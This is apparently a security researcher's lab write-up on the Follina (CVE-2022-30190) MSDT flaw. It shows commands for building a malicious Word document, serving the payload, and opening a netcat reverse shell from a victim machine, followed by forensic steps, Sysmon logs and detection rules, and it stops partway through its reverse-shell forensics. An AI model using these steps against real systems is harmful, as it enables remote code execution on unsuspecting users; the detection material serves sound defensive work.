Microsoft issued CVE-2022-30190 regarding a vulnerability regarding the Microsoft Support Diagnostic Tool (MSDT). This exists when MSDT is called using the URL protocol from a calling application (Word products such as Word/Excel/Outlook).
Risk/Impact:
- An attacker could run arbitrary code on a victim’s device with the same privileges as the calling application.
- An attacker could modify the user’s programs, settings, create accounts on the victim’s machine.
Proof of Concept:
Method 1: Remote Code Execution:
Below is POC where an attacker can craft a malicious document that has a command to be executed. If a user opens the file, then it specified application mentioned by the attacker crafted in the malicious file will be executed in the Victim’s machine.
Victim: 192.168.1.120 (OS: Win 11 Pro 21H2 22000.613, Office Plus 2021 16.0.15225.20204)
Attacker: 192.168.1.133 (OS: Linux Mint 20.3 x86_64)
Create the payload and setup a listener. pass command that needs to be executed on the victim machine (In this case “notepad”)
anoop@ecorp:msdt-follina$ sudo python3 follina-mod.py -p 8000 -i wlo1 -c “notepad”
[+] copied staging doc /tmp/yosb2a66
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
Note: For this to work in my build and version of Windows, I had to convert the word document to rtf format.
- Now send the crafted file file to the victim.
- Once the victim opens the file, Word will initiate a TCP connection to the attacker at port 8000.
Below is screenshot where traffic is seen initiated from the victim machine to the attacker’s machine.

Later, you can see that notepad was opened on the Victim’s machine.

Forensics:
If you are a forensic investigator and would like to check if this exploit was targeting this vulnerability, here are some pointers:
- Obtain the malicious doc file that the user received and place it in an isolated VM.
- In this demo, I am using a Linux Mint machine.
Review the file type and extract the contents using binwalk to understand the layout:
anoop@ecorp:msdt-follina$ file follina.doc
follina.doc: Zip archive data, at least v2.0 to extract
anoop@ecorp:msdt-follina$ binwalk -e follina.doc

You should now have a folder with the extracted contents:
anoop@ecorp:msdt-follina$ ls
doc follina.doc _follina.doc.extracted follina.py nc64.exe README.md
Below are the contents for reference:
anoop@ecorp:msdt-follina$ tree _follina.doc.extracted/
_follina.doc.extracted/
├── 0.zip
├── [Content_Types].xml
├── docProps
│ ├── app.xml
│ └── core.xml
├── _rels
└── word
├── document.xml
├── fontTable.xml
├── _rels
│ └── document.xml.rels
├── settings.xml
├── styles.xml
├── theme
│ └── theme1.xml
└── webSettings.xml
5 directories, 11 files
-Using the below grep, to find the Target.

- From the above output, we can see that Target mode “External” with the Target as http://192.168.1.133:8000/index.html! which is the attacker.
- This IOC could then be checked with known sources and blocked accordinly in your environment.
Forensics from Event Logs:
– To check a host if it made the connection from event logs, you could check to see if the word made a connection to the target.
Log 1: Below is sample log from our tests where WINWORD.EXE made a TCP connection to the attacker 192.168.1.130 at port 8000.

Rule Creation Logic for Word creating a network connection:
– For above event, it would be an overkill to create this rule. However, you could have a detection rule with the combination of below:
(Sysmon Event ID = 3) AND (Image contains WINWORD.exe) AND (Initiated = True)
OR to reduce false positives:
(Sysmon Event ID = 3) AND (Image contains WINWORD.exe) AND (Initiated = True) AND (DestinationIp = known malicious IP)
Note: Here this could be other Office applications other than WORD as well.

Event Log 2:
– The next in the sequence, we could see “Image” as WINWORD.EXE and TargetObject to be msdt.exe.
Event Log 3:
– Here where the actual exploit code is seen:

Misc Info: From above “CommandLine” contains the payload. In a forensic point of you view, the string “bm90ZXBhZA==” is the command in base64. Decoding this value, would show the actual command.
anoop@ecorp:~$ echo -n “bm90ZXBhZA==” | base64 -d
notepad
To detect this exploit, below detection technique work at this stage:
(ParentCommandLine contains WINWORD.EXE ) AND ( CommandLine contains ms-msdt.exe OR PCWDiagnostic OR ms-msdt:/id )
Event Log: Finally, below was the event log generated when the program “notepad.exe” was executed by the exploit:

In this POC, notepad was executed which is harmless (Hash: AC8CDA4447F7859D84D275FF0375BDC3FB4F0994). In a real-world attack, an attacker could drop any malicious file into the machine and have that executed. It would be ideal to have monitoring of the hashes as well seen via sysmon or FIMs.
Method 2: Reverse Shell
– It was also possible to exploit the same vulnerability to gain a reverse shell to a victim’s machine.
anoop@ecorp:msdt-follina$ sudo python3 follina-mod.py -r 9001 -i wlo1
[+] copied staging doc /tmp/xxvvos39
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting ‘nc -lvnp 9001’
Listening on 0.0.0.0 9001
Note: For this to work in my version of Windows, had open the word document and save it in rtf format. Additionally, with the current build and Windows Defender defintions, Defender had to be turned off for netcat to be downloaded and executed.
Once the victim opens the word file, a small dialog box opens up with the Program compatibility troubleshooter shows up as below:

Later, a reverse shell is established from the Victim’s machine.
Below is screenshot:

Forensics for reverse shell detection:
– As seen from the 1st method as well, a similar log pattern. Below is event for reference:

Event Log 2:
We see the same IOCs (ms-msdt) in the below log:
